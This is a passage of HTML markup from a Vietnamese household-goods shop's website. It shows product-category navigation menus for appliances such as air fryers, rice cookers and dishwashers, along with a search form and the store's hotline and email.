											<label for="drop_down_20_2" class="manu_mobile_hide" id="drop_label_2_2">Đồ Gia Dụng </label>

										
										
											
																																			<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-loc-khong-khi-pc535.html" class="level_00 sort sub-menu-item" id="menu_item_c535" title="Quạt,Máy Lọc Không Khí, Máy hút ẩm">
														Quạt,Máy Lọc Không Khí, Máy hút ẩm													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/am-sieu-toc-pc546.html" class="level_00 sort sub-menu-item" id="menu_item_c546" title="Ấm siêu tốc">
														Ấm siêu tốc													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/lo-vi-song-lo-nuong-pc543.html" class="level_00 sort sub-menu-item" id="menu_item_c543" title="Lò vi sóng, lò nướng">
														Lò vi sóng, lò nướng													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/robot-hut-bui-pc524.html" class="level_00 sort sub-menu-item" id="menu_item_c524" title="Robot Hút Bụi, Máy hút bụi">
														Robot Hút Bụi, Máy hút bụi													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-xay-may-ep-pc528.html" class="level_00 sort sub-menu-item" id="menu_item_c528" title="Máy Xay, Máy Ép">
														Máy Xay, Máy Ép													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c531" title="Thiết bị nhà bếp">
														Thiết bị nhà bếp													</a>
													<!-- </li> -->
													<!-- level 3 -->
																											

		<input type="checkbox" name="" id="drop_down_3_2_5" >
		<label for="drop_down_3_2_5" class="manu_mobile_up"id="drop_lable_3_5"></label>


														<ul class='highlight_level3'>
															<label for="drop_down_3_2_5" class="manu_mobile_hide"id="drop_lable_3_5">Thiết bị nhà bếp</label>
														

														
															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c550" title="Dụng cụ nhà bếp khác">
																		Dụng cụ nhà bếp khác																	</a>

																</li>
																																	<div class='clear'></div>

																															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c549" title="Máy trộn bột">
																		Máy trộn bột																	</a>

																</li>
																																	<div class='clear'></div>

																															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c548" title="Máy nướng bánh mỳ">
																		Máy nướng bánh mỳ																	</a>

																</li>
																																	<div class='clear'></div>

																															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c547" title="Bếp nướng - bếp lẩu">
																		Bếp nướng - bếp lẩu																	</a>

																</li>
																																	<div class='clear'></div>

																																													</ul>
														<!--	end LEVEL 3		-->

													</li>
													
													<div class="clear"></div>
																																																											<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-giat-may-say-quan-ao-pc545.html" class="level_00 sort sub-menu-item" id="menu_item_c545" title="Máy giặt, máy sấy ">
														Máy giặt, máy sấy 													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-rua-bat-pc544.html" class="level_00 sort sub-menu-item" id="menu_item_c544" title="Máy rửa bát">
														Máy rửa bát													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/bo-noi-chao-pc525.html" class="level_00 sort sub-menu-item" id="menu_item_c525" title="Bộ nồi chảo">
														Bộ nồi chảo													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/noi-com-dien-pc541.html" class="level_00 sort sub-menu-item" id="menu_item_c541" title="Nồi cơm điện">
														Nồi cơm điện													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/tu-lanh-pc542.html" class="level_00 sort sub-menu-item" id="menu_item_c542" title="Tủ lạnh">
														Tủ lạnh													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/bep-tu-pc536.html" class="level_00 sort sub-menu-item" id="menu_item_c536" title="Bếp từ">
														Bếp từ													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/hut-mui-pc520.html" class="level_00 sort sub-menu-item" id="menu_item_c520" title="Hút mùi">
														Hút mùi													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/ban-la-pc521.html" class="level_00 sort sub-menu-item" id="menu_item_c521" title="Bàn là">
														Bàn là													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/noi-chien-pc527.html" class="level_00 sort sub-menu-item" id="menu_item_c527" title="Nồi Chiên">
														Nồi Chiên													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																					
																							<div class='clear'></div>
											</ul>
																															<!--	end LEVEL 2			-->

									</li>
																																
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/thuc-pham-pc507.html" class="level_00 sort sub-menu-item" id="menu_item_c507" title="Thực Phẩm "  >
											Thực Phẩm 										</a>
									</div>
									<!--	LEVEL 2			-->
									
																															</ul>
							
						</div>
																<!--	end LEVEL 1			-->

				</li>	
					
			
			 

									 
									
			<li class="level_00 sort mb_903">
									<span class="menu_title_mobile">Giới thiệu</span>
								<!--	LEVEL 1			-->

										
			 

									 
									
			<li class="level_00 sort mb_877">
									<a href="https://thegioidoduc.vn/lien-he.html" id="menu_item_877" class="menu_item_a" title="Liên hệ" >
						Liên hệ					</a>
								<!--	LEVEL 1			-->

										
			 

									 
									
			<li class="level_00 sort mb_876">
									<a href="https://thegioidoduc.vn/tin-tuc.html" id="menu_item_876" class="menu_item_a" title="Tin tức" >
						Tin tức					</a>
								<!--	LEVEL 1			-->

										
			 

									 
									
			<li class="level_00 sort mb_896">
									<a href="https://thegioidoduc.vn/video.html" id="menu_item_896" class="menu_item_a" title="Video" >
						Video					</a>
								<!--	LEVEL 1			-->

													<!--	CHILDREN				-->
		</ul>
	</div>
	<div class="clear"></div>	
			</div>				
			<div class="header_logo">
								<a href="https://thegioidoduc.vn/" title="thegioidoduc.vn" >
					<img class="logo_img" src="https://thegioidoduc.vn/images/config/logo_1576593582.png" alt="thegioidoduc.vn" />
				</a>
											</div>
		
							<div class="search_products cls">
					<div class="search">
						<div id="search" class="search search-contain s_close fr">
	<div class="search-content cls">
			    <form action="https://thegioidoduc.vn/tim-kiem/cat-all.html" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
		    	<div class="sl-search-wrap">
		    		
	            	<select class="sl-search"  id='sl_category' name="category">

	            		<option value="">Tất cả danh mục</option>
	            		 	                        	                        <option value="thuc-pham"  >Thực Phẩm </option>
	                        	                        	                        <option value="do-gia-dung"  >Đồ Gia Dụng </option>
	                        	                        	                        <option value="me-va-be"  >Mẹ và bé</option>
	                        	                        	                        <option value="thuc-pham-chuc-nang"  >Thực Phẩm Chức Năng, Thuốc</option>
	                        	                        	                        <option value="hoa-pham"  >Hoá Phẩm</option>
	                        	                        	                        <option value="my-pham"  >Mỹ Phẩm </option>
	                        	                        	                        <option value="trang-tri-nha-cua-noi-that"  >Trang trí nhà cửa, Nội thất</option>
	                        	                        	                        <option value="tu-bao-quan-ruou-vang-cigar"  >Tủ bảo quản rượu vang, cigar</option>
	                        	                        	                        <option value="thiet-bi-ve-sinh"  >Thiết Bị Vệ Sinh </option>
	                        	                 </select>
	            </div>
				<div class="search_button">
					<input type="text" value="" aria-label="Tìm kiếm sản phẩm" placeholder="Bạn cần tìm..." id="keyword" name="keyword" class="keyword input-text" />

					<button title="Tìm kiếm" type="submit" class="button-search button" aria-label="tìm kiếm">
						<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
					</button>
				</div>

	            <input type='hidden'  name="module" value="news"/>
		    	<input type='hidden'  name="module" id='link_search' value="https://thegioidoduc.vn/tim-kiem/keyword/cat-catalias.html" />
				<input type='hidden'  name="view" value="search"/>
				<input type='hidden'  name="Itemid" value="10"/>
			</form>
	</div>
  
</div>					</div>
				</div>
			
			<div class="hotline_email">
			<div id="hotline">
				<span class="icon_left">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 578.106 578.106" style="enable-background:new 0 0 578.106 578.106;" xml:space="preserve">
						<g>
							<g>
								<path d="M577.83,456.128c1.225,9.385-1.635,17.545-8.568,24.48l-81.396,80.781
								c-3.672,4.08-8.465,7.551-14.381,10.404c-5.916,2.857-11.729,4.693-17.439,5.508c-0.408,0-1.635,0.105-3.676,0.309
								c-2.037,0.203-4.689,0.307-7.953,0.307c-7.754,0-20.301-1.326-37.641-3.979s-38.555-9.182-63.645-19.584
								c-25.096-10.404-53.553-26.012-85.376-46.818c-31.823-20.805-65.688-49.367-101.592-85.68
								c-28.56-28.152-52.224-55.08-70.992-80.783c-18.768-25.705-33.864-49.471-45.288-71.299
								c-11.425-21.828-19.993-41.616-25.705-59.364S4.59,177.362,2.55,164.51s-2.856-22.95-2.448-30.294
								c0.408-7.344,0.612-11.424,0.612-12.24c0.816-5.712,2.652-11.526,5.508-17.442s6.324-10.71,10.404-14.382L98.022,8.756
								c5.712-5.712,12.24-8.568,19.584-8.568c5.304,0,9.996,1.53,14.076,4.59s7.548,6.834,10.404,11.322l65.484,124.236
								c3.672,6.528,4.692,13.668,3.06,21.42c-1.632,7.752-5.1,14.28-10.404,19.584l-29.988,29.988c-0.816,0.816-1.53,2.142-2.142,3.978
								s-0.918,3.366-0.918,4.59c1.632,8.568,5.304,18.36,11.016,29.376c4.896,9.792,12.444,21.726,22.644,35.802
								s24.684,30.293,43.452,48.653c18.36,18.77,34.68,33.354,48.96,43.76c14.277,10.4,26.215,18.053,35.803,22.949
								c9.588,4.896,16.932,7.854,22.031,8.871l7.648,1.531c0.816,0,2.145-0.307,3.979-0.918c1.836-0.613,3.162-1.326,3.979-2.143
								l34.883-35.496c7.348-6.527,15.912-9.791,25.705-9.791c6.938,0,12.443,1.223,16.523,3.672h0.611l118.115,69.768
								C571.098,441.238,576.197,447.968,577.83,456.128z"></path>
							</g>
						</g>
					</svg>
				</span>
				<span class="txt-buy">Hotline hỗ trợ:</span>
				<a href="tel:0966988982">0966988982</a>
							</div>
			<div id="email_header">
				<span class="icon_left">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" style="enable-background:new 0 0 612 612;" xml:space="preserve">
						<g>
							<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
							l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
							C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
							V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
							l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
							L337.431,361.585z"></path>
						</g>

					</svg>
				</span>
				<span class="txt-buy">Email:</span>
				<a href="mailto:thegioidoduc@gmail.com">thegioidoduc@gmail.com</a>
							</div>
		</div>				
		</div>
	</div>	

</div>

<div class="wrapper_wrap_top wrapper_wrap_top_menu">
	<div class="container cls">
		<div class="wrapper_wrap_left">
			<!--
ÁP dụng cho vidic.com.vn
Có danh mục con + Filter
-->
<div class="product_menu" id="product_menu_top">
	<div class="border_menu_product"></div>
	<div class='menu_label ' data-id="product_menu_ul">	
		
		

		<label for="check_product_mb" class="check_product_mb" id="icon_product_menu_pc">
						
			Danh mục<font> sản phẩm</font>
			<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve">
		<g>
			<rect y="312.5" width="455" height="30"></rect>
			<rect y="212.5" width="455" height="30"></rect>
			<rect y="112.5" width="455" height="30"></rect>
		</g>
		</svg>
		
		</label>
		
	</div>
	
	<input type="checkbox" name="" id="check_product_mb">
	<div id = 'product_menu_ul' class="menu_product" >
		<ul class = 'product_menu_ul_innner scroll-bar'  >
																		<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_507">
					<a href="https://thegioidoduc.vn/thuc-pham-pc507.html" id="menu_item_507" class="menu_item_a" title="Thực Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> 	<g> 		<path d="M240,80c-88.366,0-160,71.634-160,160s71.634,160,160,160s160-71.634,160-160C399.899,151.676,328.324,80.101,240,80z 			 M240,384c-79.529,0-144-64.471-144-144S160.471,96,240,96s144,64.471,144,144C383.907,319.491,319.491,383.907,240,384z"/> 	</g> </g> <g> 	<g> 		<path d="M467.864,49.52c-7.338-3.058-15.797-1.376-21.408,4.256C426.891,73.241,415.925,99.722,416,127.32V232 			c0.042,10.134,6.445,19.15,16,22.528V408c0,13.255,10.745,24,24,24s24-10.745,24-24V67.672 			C480.016,59.718,475.22,52.545,467.864,49.52z M464,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V256h16V408z M464,240h-24 			c-4.418,0-8-3.582-8-8V127.32c-0.06-23.351,9.221-45.756,25.776-62.224c0.645-0.69,1.544-1.086,2.488-1.096 			c0.512,0.006,1.017,0.112,1.488,0.312c1.393,0.526,2.296,1.88,2.248,3.368V240z"/> 	</g> </g> <g> 	<g> 		<path d="M176,184c-17.673,0-32,14.327-32,32s14.327,32,32,32s32-14.327,32-32S193.673,184,176,184z M176,232 			c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S184.837,232,176,232z"/> 	</g> </g> <g> 	<g> 		<path d="M240.688,189.376l-14.064-14.064c-1.688-1.679-2.633-3.964-2.624-6.344c-0.018-13.782-11.186-24.95-24.968-24.968h-32 			c-6.619,0.017-12.963,2.644-17.656,7.312l-30.064,30.064c-4.698,4.672-7.331,11.03-7.312,17.656v33.936 			c-0.019,6.626,2.614,12.984,7.312,17.656l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344 			c0.018,13.782,11.186,24.95,24.968,24.968h16c6.619-0.017,12.963-2.645,17.656-7.312l22.064-22.064 			c1.688-1.674,3.967-2.617,6.344-2.624c13.782-0.018,24.95-11.186,24.968-24.968v-32 			C248.019,200.406,245.386,194.048,240.688,189.376z M232,239.032c-0.004,4.951-4.017,8.964-8.968,8.968 			c-6.619,0.017-12.963,2.644-17.656,7.312l-22.064,22.064c-1.688,1.674-3.967,2.617-6.344,2.624h-16 			c-4.951-0.004-8.964-4.017-8.968-8.968c0.019-6.626-2.614-12.984-7.312-17.656l-14.064-14.064 			c-1.688-1.679-2.633-3.964-2.624-6.344v-33.936c-0.008-2.38,0.936-4.665,2.624-6.344l30.064-30.064 			c1.688-1.674,3.967-2.617,6.344-2.624h32c4.951,0.004,8.964,4.017,8.968,8.968c-0.019,6.626,2.614,12.984,7.312,17.656 			l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344V239.032z"/> 	</g> </g> <g> 	<g> 		<path d="M317.656,258.344l-32-32c-3.125-3.124-8.19-3.123-11.314,0.002c-1.499,1.5-2.342,3.534-2.342,5.654v16 			c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-16 			c-4.418,0.001-7.999,3.583-7.998,8.002c0,2.121,0.843,4.154,2.342,5.654l32,32c1.5,1.5,3.534,2.344,5.656,2.344h16 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24v-16 			C320,261.878,319.156,259.844,317.656,258.344z M304,280c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8 			c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-12.688l-16.2-16.2c11.951-1.563,20.889-11.747,20.888-23.8c0-4.418,3.582-8,8-8 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c12.053,0.001,22.237-8.937,23.8-20.888l16.2,16.2V280z"/> 	</g> </g> <g> 	<g> 		<path d="M359.032,195.712l-1.376-1.368l-40-40l-33.376-33.368c-11.963-11.958-31.354-11.955-43.312,0.008 			c-11.958,11.962-11.954,31.354,0.008,43.312l1.376,1.368l40,40l33.376,33.368c11.963,11.958,31.354,11.954,43.312-0.008 			C370.998,227.061,370.995,207.67,359.032,195.712z M253.264,131.392c2.619-2.183,5.919-3.383,9.328-3.392h0.032 			c3.876,0.012,7.592,1.55,10.344,4.28l19.72,19.72h-41.296C246.218,145.792,247.056,136.566,253.264,131.392z M267.312,168h41.376 			l24,24h-41.376L267.312,168z M346.736,228.608c-2.619,2.183-5.919,3.383-9.328,3.392h-0.032 			c-3.878-0.013-7.594-1.553-10.344-4.288L307.312,208h41.296C353.782,214.208,352.944,223.434,346.736,228.608z"/> 	</g> </g> <g> 	<g> 		<path d="M64,48v64H48V48H32v64H16V48H0v104c0.039,12.523,5.965,24.299,16,31.792V408c0,13.255,10.745,24,24,24s24-10.745,24-24 			V183.792c10.035-7.493,15.961-19.269,16-31.792V48H64z M48,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V192h16V408z M64,152 			c0,13.255-10.745,24-24,24s-24-10.745-24-24v-24h48V152z"/> 	</g> </g> </svg></span>
						<span class="text-menu">Thực Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_503">
					<a href="https://thegioidoduc.vn/do-gia-dung-pc503.html" id="menu_item_503" class="menu_item_a" title="Đồ Gia Dụng ">
						<span class="icon_svg"><svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m492.851 252.963c-.821-14.637-7.422-28.755-18.585-39.754-11.159-10.995-25.372-17.389-40.021-18.003-4.548-.19-9.028.125-13.391.891v-118.175c0-42.966-34.956-77.922-77.923-77.922h-173.862c-42.967 0-77.923 34.956-77.923 77.922v28.979c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-28.979c0-34.684 28.218-62.902 62.903-62.902h173.862c34.685 0 62.903 28.218 62.903 62.902v122.888c-6.061 2.813-11.69 6.627-16.67 11.402-12.18 11.68-18.888 27.404-18.888 44.275v30.561c-10.59-11.664-25.865-18.999-42.822-18.999h-142.907c-16.957 0-32.233 7.335-42.822 18.999v-30.561c0-16.871-6.708-32.595-18.888-44.275-4.979-4.775-10.608-8.589-16.67-11.402v-63.869c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v59.156c-4.363-.766-8.843-1.081-13.391-.892-14.648.615-28.862 7.008-40.022 18.004-11.162 10.998-17.763 25.116-18.584 39.754-1.502 26.767 14.15 50.893 38.605 60.54v21.888c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-27.246c0-3.336-2.201-6.273-5.403-7.208-20.78-6.074-34.442-25.455-33.226-47.131 1.273-22.678 21.532-42.641 44.239-43.592 12.744-.534 24.861 4.024 34.055 12.84 9.199 8.821 14.264 20.695 14.264 33.434v196.615c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-87.671c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v87.671c0 10.746 7.565 19.753 17.647 21.991v14.529c0 12.34 10.039 22.379 22.378 22.379s22.378-10.039 22.378-22.379v-14.014c11.977-.507 21.567-10.405 21.567-22.505v-8.58h228.551v8.58c0 11.803 9.125 21.508 20.69 22.448v14.071c0 12.34 10.039 22.379 22.378 22.379 12.34 0 22.379-10.039 22.379-22.379v-14.354c10.517-1.897 18.523-11.111 18.523-22.166v-23.694c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v23.694c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-196.616c0-12.74 5.065-24.614 14.264-33.434 9.194-8.816 21.311-13.378 34.055-12.84 22.707.952 42.966 20.915 44.239 43.592 1.216 21.676-12.446 41.058-33.226 47.132-3.202.936-5.403 3.872-5.403 7.208v91.223c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-85.865c24.457-9.647 40.109-33.773 38.607-60.54zm-387.713 236.658c0 4.058-3.301 7.359-7.358 7.359s-7.358-3.301-7.358-7.359v-13.99h14.717v13.99zm315.565 0c0 4.058-3.301 7.359-7.359 7.359-4.057 0-7.358-3.301-7.358-7.359v-13.99h14.718v13.99zm-236.156-206.551h142.907c23.612 0 42.822 19.21 42.822 42.823v36.515h-228.552v-36.515c0-23.613 19.21-42.823 42.823-42.823zm-42.823 146.431v-52.074h228.551v52.074z"></path></svg></span>
						<span class="text-menu">Đồ Gia Dụng </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-chien-pc527.html" id="menu_item_527" title="Nồi Chiên">
											Nồi Chiên										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/ban-la-pc521.html" id="menu_item_521" title="Bàn là">
											Bàn là										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/hut-mui-pc520.html" id="menu_item_520" title="Hút mùi">
											Hút mùi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bep-tu-pc536.html" id="menu_item_536" title="Bếp từ">
											Bếp từ										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/tu-lanh-pc542.html" id="menu_item_542" title="Tủ lạnh">
											Tủ lạnh										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-com-dien-pc541.html" id="menu_item_541" title="Nồi cơm điện">
											Nồi cơm điện										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bo-noi-chao-pc525.html" id="menu_item_525" title="Bộ nồi chảo">
											Bộ nồi chảo										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-rua-bat-pc544.html" id="menu_item_544" title="Máy rửa bát">
											Máy rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-giat-may-say-quan-ao-pc545.html" id="menu_item_545" title="Máy giặt, máy sấy ">
											Máy giặt, máy sấy 										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" id="menu_item_531" title="Thiết bị nhà bếp">
											Thiết bị nhà bếp										</a>

										<!--	LEVEL 2			-->
																					<span class="drop_down_up_1"></span>
											<div class='cat_filters_home_wrapper_sub_level2'>
												<ul class="cat_filters_home_ul">
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/bep-nuong---bep-lau-pc547.html" id="menu_item_547" title="Bếp nướng - bếp lẩu">
																Bếp nướng - bếp lẩu															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-nuong-banh-my-pc548.html" id="menu_item_548" title="Máy nướng bánh mỳ">
																Máy nướng bánh mỳ															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-tron-bot-pc549.html" id="menu_item_549" title="Máy trộn bột">
																Máy trộn bột															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/dung-cu-nha-bep-khac-pc550.html" id="menu_item_550" title="Dụng cụ nhà bếp khác">
																Dụng cụ nhà bếp khác															</a>									
														</li>
																									</ul>
											</div>	
											<span class="bt_after"></span>
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_3">	
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-xay-may-ep-pc528.html" id="menu_item_528" title="Máy Xay, Máy Ép">
											Máy Xay, Máy Ép										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/robot-hut-bui-pc524.html" id="menu_item_524" title="Robot Hút Bụi, Máy hút bụi">
											Robot Hút Bụi, Máy hút bụi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/lo-vi-song-lo-nuong-pc543.html" id="menu_item_543" title="Lò vi sóng, lò nướng">
											Lò vi sóng, lò nướng										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/am-sieu-toc-pc546.html" id="menu_item_546" title="Ấm siêu tốc">
											Ấm siêu tốc										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-loc-khong-khi-pc535.html" id="menu_item_535" title="Quạt,Máy Lọc Không Khí, Máy hút ẩm">
											Quạt,Máy Lọc Không Khí, Máy hút ẩm										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_537">
					<a href="https://thegioidoduc.vn/me-va-be-pc537.html" id="menu_item_537" class="menu_item_a" title="Mẹ và bé">
